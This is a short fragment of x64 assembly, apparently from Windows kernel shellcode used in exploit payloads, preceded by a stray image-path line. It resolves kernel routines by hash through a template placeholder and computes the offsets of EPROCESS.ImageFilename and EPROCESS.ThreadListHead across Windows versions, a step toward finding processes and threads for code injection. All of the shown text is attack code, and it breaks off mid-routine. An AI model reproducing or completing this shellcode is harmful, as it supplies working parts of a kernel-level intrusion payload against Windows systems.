 ;======================================
; find offset of EPROCESS.ImageFilename
;======================================
mov edi, #{psgetprocessimagefilename_hash}
call get_proc_addr
mov eax, dword [rax+3]  ; get offset from code (offset of ImageFilename is always > 0x7f)
mov ebx, eax        ; ebx = offset of EPROCESS.ImageFilename
;======================================
; find offset of EPROCESS.ThreadListHead
;======================================
; possible diff from ImageFilename offset is 0x28 and 0x38 (Win8+)
; if offset of ImageFilename is more than 0x400, current is (Win8+)
cmp eax, 0x400      ; eax is still an offset of EPROCESS.ImageFilename
jb _find_eprocess_threadlist_offset_win7
add eax, 0x10
_find_eprocess_threadlist_offset_win7:
lea rdx, [rax+0x28] ; edx = offset of EPROCESS.ThreadListHead